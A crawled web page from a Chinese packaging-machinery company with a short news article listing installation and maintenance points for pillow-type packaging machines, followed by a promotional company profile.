

--- FILE ---
content_type: text/html
request_url: https://www.qiujingchina.com/content-30-381.htm
body_size: 5590
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>枕式包装机的安装和注意事项 - 温州瑞达机械有限公司</title>
<meta name="keywords" content="枕式包装机,温州瑞达枕式包装机厂家">
<meta name="description" content="枕式包装机适用于大部分行业的包装工作，其优良的工作性能使它获得众多厂家的青睐。枕式包装机的安装和注意事项有哪些呢？今天小编就向大家简单讲解一下。">
<link rel="canonical" href="https://www.qiujingchina.com/content-30-381.htm" />
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" href="/Templates/templates/style/swiper.min.css">
<link rel="stylesheet" href="/Templates/templates/style/animate.css">
<link rel="stylesheet" href="/Templates/templates/style/bootstrap.min.css">
<link rel="stylesheet" href="/Templates/templates/style/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/templates/style/index.css">
<script src="/Templates/templates/style/jquery-3.7.1.min.js"></script>
<link rel="stylesheet" href="//at.alicdn.com/t/font_1368463_ob7bduari9.css">
<script src="https://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>

<!--[if lt IE 9]>
    <script src="/Templates/templates/style/html5shiv.min.js"></script>
    <script src="/Templates/templates/style/respond.js"></script>
<![endif]-->

<script>
    var pageFlag = '';
</script>
<script>
try{
if(self.location =="http://www.e-ruida.com" or self.location =="https://www.e-ruida.com")
{top.location.href="https://www.qiujingchina.com/en/";}
}
catch(e){ }
</script>

<script>
      pageFlag = "news";    
    </script>
</head>

<body>
<!-- 头部 -->
<header class="header"> 
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"> <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo" href="/">
        <div class="logo_img "> <img src="/Templates/templates/style/images/logo.png" alt="温州瑞达机械有限公司"> </div>
        </a> </div>
      <div class="collapse navbar-collapse " id="bs-example-navbar-collapse-1">
        <ul class="nav navbar-nav">
                     <li > <a href="/"
          >
          首页 </a>           </li>
           <li  class="dropdown" > <a href="/company.htm"
          >
          关于瑞达 </a>           <ul class="dropdown-menu">
                                    <li> <a href="/company.htm"> 公司简介 </a> </li>
                        <li> <a href="/product.htm"> 项目介绍 </a> </li>
                        <li> <a href="/honor.htm"> 资质证书 </a> </li>
             
          </ul>
                    </li>
           <li  class="dropdown" > <a href="/product.htm"
          >
          瑞达产品 </a>           <ul class="dropdown-menu">
                                    <li> <a href="/products.htm"> 枕式包装机系列 </a> </li>
                        <li> <a href="/llx.htm"> 理料线 </a> </li>
                        <li> <a href="/peitao.htm"> 配套机械 </a> </li>
                        <li> <a href="/peitaozz.htm"> 配套装置 </a> </li>
             
          </ul>
                    </li>
           <li > <a href="/news.htm"
          >
          瑞达新闻 </a>           </li>
           <li > <a href="/page-31.htm"
           class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" >
          体验瑞达 </a>           </li>
           <li > <a href="/contact.htm"
          >
          联系瑞达 </a>           </li>
           
        </ul>
        <div class="r_contact ybl_fr hidden-xs">
          <div class="two_site_link"> <a href="/en" rel="nofollow" >en</a> <a href="/" class="site_active">ch</a> </div>
          <div class="tel hidden-md hidden-sm"> <i class="iconfont icon-icon_phone_fill"></i> <span>13587520600</span> </div>
          <div class="mobile_search"> <a href="javascript:void(0);"> <i class="iconfont icon-shouji"></i> </a>
            <button class="submit_out hidden-xs hidden-sm" type="submit"> <i class="iconfont icon-icon_search"></i> <i class="iconfont icon-cuo hidden"></i> </button>
            <form action="/index.php/content/Search" class="hidden-xs hidden-sm search_form " method="get" >
              <input type="hidden" name="siteId" value="1">
              <input type="hidden" name="modelId" value="4">
              <input type="text" placeholder="Search" name="query" class="inputBox">
              <button class="submit" type="submit"><i class="iconfont icon-icon_search"></i></button>
            </form>
          </div>
        </div>
      </div>
    </div>
  </nav>
</header><div class="main">
  <div class="main_in">
    <div class="container">
      <div class="row row_box"> <div class=" main_left">
  <div class="left_bg02">
    <div id="my_wrapper2" style="overflow: hidden;">
      <ul class="pro_nav" style="display: flex;white-space: nowrap;" >
                        <li> <a href="/products.htm" title="枕式包装机系列" > 枕式包装机系列 </a> </li>
                <li> <a href="/llx.htm" title="理料线" > 理料线 </a> </li>
                <li> <a href="/peitao.htm" title="配套机械" > 配套机械 </a> </li>
                <li> <a href="/peitaozz.htm" title="配套装置" > 配套装置 </a> </li>
         
        
      </ul>
    </div>
  </div>
</div>
        <div class="col-md-12 main_right news_show">
          <div class="main_rtitle hidden-xs"> <span class="return" > <i>当前位置:</i> <a href="/">理料线厂家首页</a>&gt;
             
            &gt;<a href="/news.htm">瑞达新闻</a> &gt;<a href="/content-30-381.htm" >枕式包装机的安装和注意事项</a> </span> </div>
          <div class="news_nr_show">
            <div class="newsnr_bt">
              <h1>枕式包装机的安装和注意事项</h1>
              <span class="hit"> 发布日期：[2021-10-14]&nbsp;&nbsp;&nbsp;&nbsp;
              点击率：<span id="pk_hits"><script type="text/javascript">
 PKSite.ready(function () {
 // 浏览计数
 PKSite.hits('pk_hits', '1', '30','381');
 });
</script></span> </span> </div>
            <div id="cntrBody" class="new_x">
              <div class="showNewsBox"> <p>【摘要】枕式包装机适用于大部分行业的包装工作，其 优良的工作性能使它获得众多厂家的青睐。枕式包装机的安装和注意事项有哪些呢？今天小编就向大家简单讲解一下。</p><p><br/></p><p style="text-align:center"><img src="/upload/image/20211014/1634198726895510.png" title="1634198726895510.png" alt="枕式包装机1.png"/></p><p><br/></p><p><strong>枕式包装机的安装和注意事项</strong></p><p>枕式包装机的安装和注意事项有以下几点：</p><p>1、<a href="https://www.qiujingchina.com/products.htm" target="_blank">枕式包装机</a>机座下有橡胶轮，可移动。</p><p>2、专职人员培训操作、维护。</p><p>3、应按接地标牌指定位置接入地线。</p><p>4、机器应保持整洁。</p><p>5、机器生产前各部位须加油（参操作条文）。</p><p>6、机器出厂时传动箱表带润滑油，生产前须加油。</p><p>7、提议本机采用无油空压机。</p><p>8、成型、热封、压痕等部位压力均不宜过大，否则影响使用寿命。成形压痕之型垫转应留有一毫米左右浮动余地。</p><p><br/></p><p><br/></p><p><strong>枕式包装机优良厂家推荐：</strong></p><p><a href="https://www.qiujingchina.com/" target="_blank">温州瑞达机械有限公司</a>(原瑞安市求精机电厂),创建于1989年,经过三十余年的发展和壮大，是枕式包装机及其配套机器的专注生产商。目前企业技术研发人员占全部员工比例的32％，已具有较强的研发能力，并拥有一批具有专业技术特长的人才。公司检测手段多样、生产工艺稳定；产品性能稳定，质量稳定。成立三十余年，瑞达人始终坚持 "世界在变 ，追求产品品质的精神一直不变"，始终秉承瑞达刚诞生时的信念——"精益求精"，并不断丰富其内涵。企业以市场为导向，以诚信行天下，产品不断向品质高、高性能迈进，以其贴心服务赢得业界及相关行业的信赖和好评。</p> </div>
            </div>
            <nav aria-label="...">
              <ul class="pager show_page">
                <li class="previous"><a href="/content-30-380.htm">上一页：理料枕式包装机适用范围和结构特点</a></li>
                <li class="next"><a href="/content-30-382.htm">下一页: 包装机日常使用的注意事项</a></li>
              </ul>
            </nav>
            <div class="xgzx">
              <h2>相关资讯</h2>
              <ul>
                                                <li class=""><a href="/content-30-784.htm" title="枕式包装机的材质选择与性能分析"> 枕式包装机的材质选择与性能分析 </a></li>
                                <li class=""><a href="/content-30-783.htm" title="枕式包装机的材质选择与性能分析：如何满足多样化需求"> 枕式包装机的材质选择与性能分析：如何满足多样化需求 </a></li>
                                <li class=""><a href="/content-30-782.htm" title="枕式包装机：制造工艺与技术创新并进"> 枕式包装机：制造工艺与技术创新并进 </a></li>
                                <li class=""><a href="/content-30-781.htm" title="枕式包装机：制造工艺与技术创新"> 枕式包装机：制造工艺与技术创新 </a></li>
                                <li class=""><a href="/content-30-780.htm" title="枕式包装机：长期稳定运行，保障生产效率与产品质量"> 枕式包装机：长期稳定运行，保障生产效率与产品质量 </a></li>
                                <li class=""><a href="/content-30-779.htm" title="枕式包装机：应对复杂包装需求的智能设备，提升生产灵活性"> 枕式包装机：应对复杂包装需求的智能设备，提升生产灵活性 </a></li>
                                <li class=""><a href="/content-30-778.htm" title="枕式包装机：未来包装技术的发展趋势与前景展望"> 枕式包装机：未来包装技术的发展趋势与前景展望 </a></li>
                                <li class=""><a href="/content-30-777.htm" title="枕式包装机：为产品包装带来革命性变革，开创包装新纪元"> 枕式包装机：为产品包装带来革命性变革，开创包装新纪元 </a></li>
                                <li class=""><a href="/content-30-776.htm" title="枕式包装机：提升工厂整体包装水平，增强市场竞争力"> 枕式包装机：提升工厂整体包装水平，增强市场竞争力 </a></li>
                                <li class=""><a href="/content-30-775.htm" title="枕式包装机：提升工厂包装竞争力的关键要素与策略"> 枕式包装机：提升工厂包装竞争力的关键要素与策略 </a></li>
                                <li class=""><a href="/content-30-774.htm" title="枕式包装机：适应各种包装环境，打造完美包装效果"> 枕式包装机：适应各种包装环境，打造完美包装效果 </a></li>
                                <li class=""><a href="/content-30-773.htm" title="枕式包装机：实现自动化包装的智能选择，引领行业潮流"> 枕式包装机：实现自动化包装的智能选择，引领行业潮流 </a></li>
                                <li class=""><a href="/content-30-772.htm" title="枕式包装机：实现自动化包装的智能设备"> 枕式包装机：实现自动化包装的智能设备 </a></li>
                                <li class=""><a href="/content-30-771.htm" title="枕式包装机：确保产品包装的紧密度与美观度"> 枕式包装机：确保产品包装的紧密度与美观度 </a></li>
                                <li class=""><a href="/content-30-770.htm" title="枕式包装机：确保产品包装的紧密度、美观度与一致性"> 枕式包装机：确保产品包装的紧密度、美观度与一致性 </a></li>
                                <li class=""><a href="/content-30-769.htm" title="枕式包装机：品质与创新并重的包装选择，引领行业风尚"> 枕式包装机：品质与创新并重的包装选择，引领行业风尚 </a></li>
                                <li class=""><a href="/content-30-768.htm" title="枕式包装机：满足大规模生产需求的优选设备"> 枕式包装机：满足大规模生产需求的优选设备 </a></li>
                                <li class=""><a href="/content-30-767.htm" title="枕式包装机：满足大规模生产的包装设备"> 枕式包装机：满足大规模生产的包装设备 </a></li>
                                <li class=""><a href="/content-30-766.htm" title="枕式包装机：流水线作业的高效选择"> 枕式包装机：流水线作业的高效选择 </a></li>
                                <li class=""><a href="/content-30-765.htm" title="枕式包装机：流水线作业的高效包装设备"> 枕式包装机：流水线作业的高效包装设备 </a></li>
                                <li class=""><a href="/content-30-764.htm" title="枕式包装机：科技驱动的包装优化设备，助力企业转型升级"> 枕式包装机：科技驱动的包装优化设备，助力企业转型升级 </a></li>
                                <li class=""><a href="/content-30-763.htm" title="枕式包装机：精准包装，提升产品价值与品牌形象"> 枕式包装机：精准包装，提升产品价值与品牌形象 </a></li>
                                <li class=""><a href="/content-30-762.htm" title="枕式包装机：打造高端包装效果的必备设备"> 枕式包装机：打造高端包装效果的必备设备 </a></li>
                                <li class=""><a href="/content-30-761.htm" title="枕式包装机：包装行业的创新之选，推动产业升级"> 枕式包装机：包装行业的创新之选，推动产业升级 </a></li>
                                
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- 底部 -->
<footer class="footer">
  <div class="footer_contact">
    <div class="container">
      <div class="ybl_fl"> <i class="iconfont icon-q1 hidden-xs"></i> <span>我们的产品支持定制如您有任何疑问请联系我们?</span> </div>
      <div class="ybl_fr"> <a href="/contact.htm" class="more uppercase">view more</a> </div>
    </div>
  </div>
  <div class="footer_top">
    <div class="container">
      <div class="row">
        <div class="col-md-12">
          <div class="row">
            <div class="col-md-3 left">
              <div class="nav">
                <ul class="site_nav">
                                                      <li> <a href="/" target="_blank">首页</a> </li>
                                    <li> <a href="/company.htm" target="_blank">关于瑞达</a> </li>
                                    <li> <a href="/product.htm" target="_blank">瑞达产品</a> </li>
                                    <li> <a href="/news.htm" target="_blank">瑞达新闻</a> </li>
                                    <li> <a href="/page-31.htm" target="_blank">体验瑞达</a> </li>
                                    <li> <a href="/contact.htm" target="_blank">联系瑞达</a> </li>
                   
                  
                </ul>
                <ul class="pro_category">
                                                      <li><a href="/products.htm" target="_blank">枕式包装机系列</a></li>
                                    <li><a href="/llx.htm" target="_blank">理料线</a></li>
                                    <li><a href="/peitao.htm" target="_blank">配套机械</a></li>
                                    <li><a href="/peitaozz.htm" target="_blank">配套装置</a></li>
                   
                  
                </ul>
              </div>
            </div>
            <div class="col-md-7 mid">
              <p class="company_name">温州瑞达机械有限公司</p>
              <p>ADD：中国浙江瑞安经济开发区毓蒙路1108号</p>
              <p>TAL：086-577-65000318 13587520600 13967769158 13906875708</p>
              <p>FAX：086-577-65606667 </p>
              <p>Zip code： 325200</p>
            </div>
            <div class="col-md-2 right">
              <div class="img">
                <img width="165" height="165" src="/Templates/templates/style/images/erweima_pdf.png" alt=""> </div>
              <p>扫一扫 下载产品目录</p>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="footer_bottom">
    <p>COPYRIGHT © 2019 温州瑞达机械有限公司 版权所有 主营<a href="http://www.qiujingchina.com/" title="包装机" ><strong>包装机</strong></a>产品：<a href="/products.htm" title="枕式包装机" ><strong>枕式包装机</strong></a>、求精包装机、理料线 <span> <a href="/sitemap.xml" title="站点地图" >站点地图</a> 技术支持：<a href="http://www.lian-xin.com" target="_blank" rel="nofollow" >联欣科技</a></span></p>
  </div>
  <div class="footerDiv">
    <ul class="footerWrap row">
      <li class="map" data-url="/"> <a href="/"> <i class="iconfont icon-zhuye"></i>网站首页</a> </li>
      <li class="tel start" data-url="tel:13587520600"> <a href="tel:13587520600"> <i class="iconfont icon-icon_voipphone"></i>免费电话</a> </li>
      <li class="xinxi" data-url="javascript:void(0);"> <a href="javascript:void(0);" onclick="lianChat.btnRun();" ><i class="iconfont icon-icon_service_fill"></i>咨询客服</a> </li>
    </ul>
  </div>
</footer>
<script src="/Templates/templates/style/wow.min.js"></script> 
<script src="/Templates/templates/style/bootstrap.min.js"></script> 
<script src="/Templates/templates/style/swiper.min.js"></script> 
<script src="/Templates/templates/style/fastclick.js"></script> 
<script src="/Templates/templates/style/iscroll.js"></script> 
<script src="/Templates/templates/style/index.js"></script> 

<!--百度自动推送--> 
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script> 

<!-- lian Code --> 
<script src="https://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 

<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?76d59a95b0e5a672beaf4e6188ffd552";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script></body>
</html>